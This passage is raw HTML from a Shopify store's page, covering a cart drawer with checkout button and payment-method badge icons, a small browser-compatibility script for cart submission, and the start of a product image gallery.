          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <div class="cart-drawer__totals" role="status" style="--spacing:1.0rem;">
                  
                    
                    
                  
                  
                    
                    <p class="cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text" style="--text-size:2.0rem;">
                      <span><strong>Subtotal</strong></span><span><strong><span class="cart-drawer__totals__row__money">$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class="cart-drawer__total-savings spaced text-color-accent-1">
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled="">
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class="payment-badges-block" style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17706676191325__main" class="shopify-section section"><section id="MainProduct-template--17706676191325__main" class="page-width section-template--17706676191325__main-padding" data-section="template--17706676191325__main"><style data-shopify="">.section-template--17706676191325__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17706676191325__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17706676191325__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17706676191325__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery id="MediaGallery-template--17706676191325__main" data-section="template--17706676191325__main" role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
  <div id="GalleryStatus-template--17706676191325__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17706676191325__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17706676191325__main">
        Skip to product information
      </a><ul id="Slider-Gallery-template--17706676191325__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview" role="list"><li id="Slide-template--17706676191325__main-24832683835485" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--17706676191325__main-24832683835485">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832683835485">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832684097629" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-24832684097629">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832684097629">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832684425309" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-24832684425309">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
